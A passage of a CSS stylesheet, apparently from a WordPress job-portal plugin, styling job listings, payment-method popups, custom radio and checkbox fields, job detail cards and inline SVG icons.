    /* Space between icon and text */

    /* Sizing and Shape */
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;

    /* Re-ordering with Flexbox */
    order: 2;
    /* Puts buttons after the stars */
}

/* Hover effect for the buttons */
.wjportal-jobs-list-btm-wrp .wjportal-jobs-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    text-decoration: none;
}

.wjportal-jobs-act-btn.wjportal-jobs-act-btn-ai-suggested-resumes {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
}

/* Base style for icons added via CSS */

/* Featured tag icon */
span.wjportal-featured-tag-icon-wrp span.wjportal-featured-tag-icon {
    color: #fff;
    background: var(--wpjp-primary-color);
    display: inline-block;
    position: absolute;
    top: -64px;
    left: -28px;
    z-index: 1;
    transform: rotate(45deg);
    height: 126px;
    width: 76px;
}

span.wjportal-featured-tag-icon-wrp span.wjportal-featured-tag-icon i {
    position: absolute;
    bottom: 42px;
    right: 7px;
    font-size: 25px;
}

span.wjportal-featured-tag-icon-wrp span.wjportal-featured-hover-wrp {
    background: #e83030;
    color: #fff;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}

span.wjportal-item-act-status.wjportal-waiting {
    background-color: #f28d19;
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

span.wjportal-item-act-status.wjportal-rejected {
    background-color: #bb0906;
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

/* --- Popup Backdrop --- */
.wjportal-main-up-wrapper #payment-popup-outer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(29, 35, 39, 0.6);
    /* Use secondary color for backdrop */
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 1rem;
}

.quickviewfullwidth.tell-a-friend-captcha-wrapper .wjportal-form-value input {
    background-color: var(--background-color);
}

/* --- Payment Methods Layout --- */
.wjportal-payemt-methods-wrp {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    /* Allows items to stack on small screens */
}

/* --- Individual Payment Method Styling --- */
.wjportal-payemt-method-item {
    display: block;
    padding: 1rem;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    transition: all 0.2s ease-in-out;
    cursor: pointer;
}

.wjportal-payemt-method-item:hover {
    transform: translateY(-5px);
    border-color: var(--wpjp-primary-color, #e83030);
    box-shadow: var(--wpjp-card-hover-shadow, 0 6px 20px rgba(0, 0, 0, 0.12));
}

.wjportal-payemt-method-item:hover img {
    /* Bring the logo to full color on hover */
    filter: grayscale(0%);
    opacity: 1;
}

.wjportal-payemt-method-item img {
    display: block;
    max-height: 80px;
    /* Controls the logo size */
    width: auto;
}

/* --- Stripe Button Specifics --- */
/* This makes the clickable area of the Stripe form fill the container */
.wjportal-payemt-method-stripe form {
    display: flex;
}

.wjportal-payemt-method-stripe .stripe-button-el {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    /* Makes the default Stripe button invisible */
    cursor: pointer;
}

.wjportal-payemt-method-stripe .stripe-button-el span {
    display: none !important;
    /* Hide the default "Stripe" text */
    height: auto;
}

/* Hide the duplicate Stripe image that is outside the form */
.wjportal-payemt-method-stripe img {
    max-height: 115px;
}

.wjportal-main-up-wrapper button#proceedPaymentBtn {
    border: 1px solid var(--wpjp-border-color);
    background: var(--wpjp-primary-color);
    color: #fff;
    border-radius: 6px;
    font-weight: 500;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-main-up-wrapper button#proceedPaymentBtn:hover {
    background: var(--wpjp-secondary-color);
    color: #fff;

}

a.wjportal-payment-act-btn {
    background-color: var(--wpjp-card-background);
    color: #1b50ef;
    border: 1px solid #1b50ef;
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

a.wjportal-payment-act-btn:hover {
    background-color: #1b50ef;
    color: #fff !important;
}

.wjportal-jobs-list-wrapper.wjportal-applied-jobs-wrp a.wjportal-payment-act-btn {
    position: absolute;
    top: 50%;
    right: 1rem;
    transform: translateY(-50%);
}


/* Style for the primary "Make Payment" button */
.wjportal-payment-act-btn {
    /* Button Appearance */
    background-color: var(--wpjp-primary-color);
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: 500;
    text-decoration: none;

    /* Layout for Icon + Text */
    display: inline-flex;
    align-items: center;
    gap: 0.75rem;
    /* Space between icon and text */

    /* Effects */
    transition: background-color 0.3s ease;
}

.wjportal-payment-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    text-decoration: none;
}



/* ----------------------------------------- */
/* == 10. Job Data Icons (Category & Location) == */
/* ----------------------------------------- */
/* Make the parent a flex container to handle spacing */
.wjportal-jobs-data {
    display: flex;
    flex-wrap: wrap;
    /* Allows items to wrap on smaller screens */
    align-items: center;
    gap: 0.5rem 1rem;
    /* Row and column gap */
    font-weight: 500;
}

/* Prepare the text span to hold an icon */
.wjportal-jobs-data-text {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and text */
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);

}

/* The ::before pseudo-element creates the icon */
.wjportal-jobs-data-text::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background-color: var(--wpjp-body-font-color);
    /* Icon color matches the text */
    -webkit-mask-size: cover;
    mask-size: cover;
    /* SVG code for the map pin icon */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
}

.wjportal-companyinfo-data::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background-color: var(--wpjp-body-font-color);
    /* Icon color matches the text */
    -webkit-mask-size: cover;
    mask-size: cover;
    /* SVG code for the map pin icon */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
}

.wjportal-companyinfo a.wjportal-companyinfo-link::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background-color: var(--wpjp-body-font-color);
    /* Icon color matches the text */
    -webkit-mask-size: cover;
    mask-size: cover;
    /* SVG code for the email icon */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z'/%3e%3cpolyline points='22,6 12,13 2,6'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z'/%3e%3cpolyline points='22,6 12,13 2,6'/%3e%3c/svg%3e");
}

/* Base styles for the icons */
.wjportal-jobs-data-text::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    /* Use the light text color for the icons to match */
    -webkit-mask-size: cover;
    mask-size: cover;
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-body-font-color) !important;
}

/* Icon for the first span (Category) */
.wjportal-jobs-data .wjportal-jobs-data-text:first-child::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z'/%3e%3cline x1='7' y1='7' x2='7.01' y2='7'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z'/%3e%3cline x1='7' y1='7' x2='7.01' y2='7'/%3e%3c/svg%3e");
}

/* Container for the star rating */
.wjportal-shortlist-stars {
    order: 1;
    /* Puts the stars first */
    /*border: 1px solid var(--wpjp-border-color);
  border-radius: 6px;
  padding: 6px 10px;
*/
    margin-right: auto;

}

div.wjportal-jobs-list-btm-wrp div.wjportal-jobs-action-wrp {
    flex-wrap: wrap;
    justify-content: end;
    width: 100%;
}

/* ----------------------------------------- */
/* == Job Details              == */
/* ----------------------------------------- */

.wjportal-jobdetail-wrapper {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

.wjportal-company-job-viewjob-wrp {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

.wjportal-view-job-title-wrp {
    font-size: var(--wpjp-second-sub-heading);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
}

.wjportal-view-job-page-wrapper.wjportal-view-page-featured-flag .wjportal-job-company-wrp {
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
    border: 1px solid #ffb63b !important;
}

.wjportal-view-job-page-wrapper.wjportal-view-page-featured-flag div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info span.wjportal-job-company-info-tit,
.wjportal-view-job-page-wrapper.wjportal-view-page-featured-flag div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info span.wjportal-job-company-info-val {
    color: var(--wpjp-secondary-color);
}

.wjportal-company-job-viewjob-leftwrp {
    flex-wrap: wrap;
    display: flex;
    flex: 2;
    min-width: 320px;
    gap: 30px;
}

.wjportal-job-data-map-wrp {
    width: 100%;
}

.wjportal-job-company-wrp {
    float: left;
    width: 100%;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 2rem;
    background-color: var(--wpjp-card-background);
    position: relative;
    overflow: hidden;
}

.wjportal-job-company-logo {
    float: left;
    position: relative;
    width: 100px;
    height: 100px;
    border-radius: 8px;
    background: #fff;
    border: 1px solid #d4d4d5;
}

img.wjportal-job-company-logo-image {
    max-width: 90%;
    max-height: 90%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: inline-block;
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt {
    float: left;
    width: calc(100% - 150px);
    padding: 0 0 0 20px;
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info {
    padding-bottom: 10px;
    font-size: var(--wpjp-body-font-size);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info a.wjportal-job-company-name {
    display: inline-block;
    font-size: var(--wpjp-body-font-size);
    text-decoration: underline;
    color: var(--wpjp-primary-color);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info {
    padding-bottom: 10px;
    font-size: var(--wpjp-body-font-size);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info span.wjportal-job-company-info-tit {
    margin-right: 3px;
    display: inline-block;
    color: var(--wpjp-body-font-color);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt div.wjportal-job-company-info span.wjportal-job-company-info-val {
    display: inline-block;
    color: var(--wpjp-body-font-color);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-data-wrp {
    float: left;
    width: 100%;
    padding: 2rem;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    background-color: var(--wpjp-card-background);
}

.wjportal-job-detail-about-job-title,
div.wjportal-jobdetail-wrapper div.wjportal-job-sec-title,
.wjportal-tags-sec-title {
    float: left;
    width: 100%;
    margin-bottom: 15px;
    font-size: var(--wpjp-sub-heading);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
    padding-bottom: 10px;
    border-bottom: 3px solid var(--wpjp-primary-color);
}

.wjportal-main-up-wrapper .wjportal-view-job-page-job-apply-form-wraper {
    width: 100%;
}

a.wjportal-login-to-apply-btn {
    display: inline-flex;
    /* Allows for easy alignment of text and icon */
    align-items: center;
    /* Vertically centers the icon and text */
    gap: 0.6em;
    /* Adds space between the icon and text */
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease,

}

.wjportal-form-wrp.wpjobportal-quickapply-form .wjportal-login-to-apply-btn::before {
    content: '';
    /* This is required for the element to show */
    display: inline-block;
    width: 1.2em;
    /* Icon size relative to the font size */
    height: 1.2em;
    background-color: currentColor;
    /* Makes the icon color the same as the text color (white) */

    /* The SVG login icon (arrow pointing into a door) */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11 7L9.6 8.4l2.6 2.6H2v2h10.2l-2.6 2.6L11 17l5-5-5-5zm9 12h-8v-2h8V5h-8V3h8c1.1 0 2 .9 2 2v14c0 1.1-.9 2-2 2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11 7L9.6 8.4l2.6 2.6H2v2h10.2l-2.6 2.6L11 17l5-5-5-5zm9 12h-8v-2h8V5h-8V3h8c1.1 0 2 .9 2 2v14c0 1.1-.9 2-2 2z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

a.wjportal-apply-as-visitor-btn {
    display: inline-flex;
    transition: all 0.2s ease;
    align-items: center;
    gap: 8px;
    padding: 10px 15px;
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color) !important;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
    width: 100%;
    justify-content: center;
}

.wjportal-job-apply-or-visitor span {
    font-weight: 700;
    font-size: var(--wpjp-body-font-size);
}

a.wjportal-apply-as-visitor-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

a.wjportal-jobs-act-btn.wjportal-job-act-btn-shortlist {
    font-weight: 500;
}

.wjportal-form-wrp.wpjobportal-quickapply-form .wjportal-form.has-validation-callback .wjportal-form-btn-wrp {
    padding: 0;
    margin: 0;
    border-top: 0px;
    font-size: var(--wpjp-body-font-size);
    width: 100%;
}

a.wjportal-login-to-apply-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    width: 100%;
    display: flex;
    justify-content: center;
}

a.wjportal-login-to-apply-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-job-apply-or-visitor {
    text-align: center;
    padding: 12px 0;
}

.wjportal-company-job-viewjob-leftwrp .wjportal-job-data .wjportal-job-data-tit,
.wjportal-company-job-viewjob-leftwrp .wjportal-custom-field .wjportal-custom-field-tit {
    color: var(--wpjp-secondary-color);
    font-weight: 500;

}

div.wjportal-jobdetail-wrapper div.wjportal-job-data-wrp div.wjportal-job-data {
    float: left;
    width: 100%;
    padding: 15px;
    font-size: var(--wpjp-body-font-size);
    border-bottom: 1px solid var(--wpjp-border-color);
    margin-right: 10px;
    color: var(--wpjp-body-font-color);
}

div.wjportal-jobdetail-wrapper div.wjportal-job-data-wrp div.wjportal-custom-field {
    float: left;
    width: 100%;
    padding: 15px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    border-bottom: 1px solid var(--wpjp-border-color);

}

div.wjportal-jobdetail-wrapper div.wjportal-job-data-wrp div.wjportal-custom-field:nth-child(even) {
    margin-right: 10px;
}

div.wjportal-jobdetail-wrapper div.wjportal-job-map {
    float: left;
    width: 100%;
    padding: 2rem;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    background-color: var(--wpjp-card-background);
}

.wjportal-job-data-tags-wrp {
    width: 100%;
}

.wjportal-form.has-validation-callback {
    /*padding-top: 80px*/
}

/* --- Popup Overlay and Container --- */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    z-index: 1000;
}

.popup-overlay.active {
    opacity: 1;
    visibility: visible;
}

.popup-container {
    background-color: var(--wpjp-card-background);
    padding: 2.5rem;
    border-radius: 8px;
    box-shadow: var(--wpjp-card-shadow);
    width: 90%;
    max-width: 500px;
    position: relative;
    transform: scale(0.95);
    transition: transform 0.3s ease;
}

.popup-overlay.active .popup-container {
    transform: scale(1);
}

/* --- Popup Header --- */
.popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--wpjp-border-color);
}

.popup-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
}

.popup-close-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
    color: var(--wpjp-secondary-color);
    transition: color 0.2s;
}

.popup-close-btn:hover {
    color: var(--wpjp-primary-color);
}

/* --- Provided HTML Styling --- */
.wjportal-job-apply-price-msg {
    background-color: #eaf6ec;
    color: #2f6f42;
    padding: 1rem;
    border-radius: 8px;
    text-align: center;
    font-size: 16px;
    margin-bottom: 2rem;
    border: 1px solid #2f6f42;
}

.wjportal-job-apply-price-msg strong {
    font-weight: 700;
}

.wjportal-form-row {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.wjportal-form-title {
    font-size: 18px;
    font-weight: 500;
    color: var(--wpjp-body-font-color);
}

.wjportal-form-title font {
    color: var(--wpjp-primary-color);
}

.wjportal-job-apply-payment-method {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

/* --- Custom Radio Button Styling --- */
.wpjobportal-form-radio-field input[type="radio"] {
    display: none;
    /* Hide the default radio button */
}

.wpjobportal-form-radio-field label {
    display: flex;
    align-items: center;
    padding: 1rem;
    border: 2px solid var(--wpjp-border-color);
    border-radius: 8px;
    cursor: pointer;

    font-size: 16px;
    font-weight: 500;
}

.wpjobportal-form-radio-field label img {
    height: 24px;
    width: auto;
    margin-right: 12px;
}

.wpjobportal-form-radio-field label:hover {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(232, 48, 48, 0.1);
}

.wpjobportal-form-radio-field input[type="radio"]:checked+label {
    border-color: var(--wpjp-primary-color);


}

.jssection_hide {
    display: none;
}

.wjportal-resume-section-undo {
    display: none;
}

/* --- Popup Overlay and Container --- */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    z-index: 1000;
}

/* 1. Container Styling & Layout */
.wpjobportal-form-radio-field {
    /* Use flex to align the hidden input and the label horizontally */
    display: inline-flex;
    align-items: center;
    position: relative;
    /* Essential for positioning the checkmark later */
    cursor: pointer;
}

/* 2. Visually Hide the Default Checkbox */
/* We use the specific attribute selector to ensure we only target the checkbox */
.wpjobportal-form-radio-field input[type="checkbox"] {
    /* Standard method to hide an element but keep it accessible/tabbable */
    position: absolute;
    opacity: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
}

/* 3. Style the Checkbox Label Text */
.wpjobportal-form-radio-field label {
    font-family: Arial, sans-serif;
    font-size: 16px;
    color: #333;
    display: flex;
    /* Helps align the text with the pseudo-element */
    align-items: center;
    cursor: pointer;
}

/* 4. Create the Custom Square Box (The UNCHECKED State) */
.wpjobportal-form-radio-field label::before {
    content: '';
    display: block;
    /* Change from inline-block for better control */
    min-width: 20px;
    /* Size of the box */
    height: 20px;
    border: 2px solid #555;
    /* Dark grey border */
    border-radius: 4px;
    /* Slightly rounded corners for a checkbox */
    background-color: #fff;
    margin-right: 10px;
    /* Space between the box and the text */
    transition: all 0.2s ease;
}

/* 5. Style the Checked State: Background/Border */
.wpjobportal-form-radio-field input[type="checkbox"]:checked+label::before {
    background-color: var(--wpjp-primary-color);
    /* Blue background when checked */
    border-color: var(--wpjp-primary-color);
}

/* 6. Style the Checked State: The Checkmark (✓) */
.wpjobportal-form-radio-field input[type="checkbox"]:checked+label::after {
    content: '\2713';
    /* Unicode for a checkmark (✓) */
    position: absolute;
    /* Calculate position based on the label::before size (20px wide) */
    left: 5px;
    /* Adjust to center the checkmark inside the 20px box */
    top: 47%;
    transform: translateY(-50%);
    font-size: 14px;
    line-height: 1;
    /* Ensure no extra line-height pushes the position */
    color: #fff;
    /* White checkmark */
    font-weight: bold;
    background-color: unset;

}

/* Style the help text for completeness */
.wjportal-form-help-txt {
    font-size: 12px;
    color: #888;
    margin-top: 5px;
    padding-left: 5px;
    /* Indent slightly */
    width: 100%;
}

.popup-overlay.active {
    opacity: 1;
    visibility: visible;
}

.popup-container {
    background-color: var(--wpjp-card-background);
    padding: 2.5rem;
    border-radius: 8px;
    box-shadow: var(--wpjp-card-shadow);
    width: 90%;
    max-width: 500px;
    position: relative;
    transform: scale(0.95);
    transition: transform 0.3s ease;
}

.popup-overlay.active .popup-container {
    transform: scale(1);
}

/* --- Popup Header --- */
.popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--wpjp-border-color);
}

.popup-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
}

.popup-close-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
    color: var(--wpjp-secondary-color);
    transition: color 0.2s;
}

.popup-close-btn:hover {
    color: var(--wpjp-primary-color);
}



.wjportal-job-apply-price-msg strong {
    font-weight: 700;
}

.wjportal-form-row {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.wjportal-form-title {
    font-size: 18px;
    font-weight: 500;
    color: var(--wpjp-body-font-color);
}

.wjportal-form-title font {
    color: var(--wpjp-primary-color);
}

.wjportal-job-apply-payment-method {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

/* --- Custom Radio Button Styling --- */
.wpjobportal-form-radio-field input[type="radio"] {
    display: none;
    /* Hide the default radio button */
}

.wpjobportal-form-radio-field label {
    display: flex;
    align-items: center;
    padding: 1rem;
    border: 2px solid var(--wpjp-border-color);
    border-radius: 8px;
    cursor: pointer;
    transition: border-color 0.3s, box-shadow 0.3s, background-color 0.3s;
    font-size: 16px;
    font-weight: 500;
}

.wpjobportal-form-radio-field label img {
    height: 24px;
    width: auto;
    margin-right: 12px;
}

.wpjobportal-form-radio-field label:hover {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px rgba(232, 48, 48, 0.1);
}

.wpjobportal-form-radio-field input[type="radio"]:checked+label {
    border-color: var(--wpjp-primary-color);

}

/* --- Trigger Button (for demo) --- */
#open-popup-btn {
    background-color: var(--wpjp-secondary-color);
    color: white;
    padding: 1rem 2rem;
    border: none;
    border-radius: 8px;
    font-size: 18px;
    cursor: pointer;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease;
}

#open-popup-btn:hover {
    box-shadow: var(--wpjp-card-hover-shadow);
    transform: translateY(-3px);
}

.wjportal-company-job-viewjob-rightwrp {
    flex: 1;
    min-width: 280px;
    display: flex;
    flex-wrap: wrap;
    height: max-content;
    position: sticky;
    top: 2.5rem;
}

.wjportal-jobinfo-wrp {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 2rem 2rem;
    flex-wrap: wrap;
    border-radius: 0.75rem;
    background-color: var(--background-color);
}

.wjportal-jobinfo {
    display: flex;
    background: #fff;
    border: 1px solid rgba(226, 232, 240, 0.8);
    padding: 1rem;
    border-radius: 0.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    font-size: var(--wpjp-body-font-size);
}

span.wjportal-jobtype {
    display: inline-block;
    padding: 6px 15px;
    vertical-align: middle;
    color: #fff;
    width: 100%;
    border-radius: 5px;
    text-align: center;
    font-weight: 500;
    font-size: var(--wpjp-body-font-size);
}

span.wjportal-jobinfo-data {
    align-items: center;
    display: flex;
    color: var(--wpjp-secondary-color);
    gap: 15px;
    vertical-align: middle;
    font-weight: 500;
    gap: 8px;
    font-size: var(--wpjp-body-font-size);

}

/* --- Icon for Salary --- */
.wjportal-jobinfo-right-data-salary .wjportal-jobinfo-data::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>');
}

/* --- Icon for Category --- */
.wjportal-jobinfo-right-data-category .wjportal-jobinfo-data::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg>');
}

/* --- Icon for Created Date --- */
.wjportal-jobinfo-right-data-created .wjportal-jobinfo-data::before {
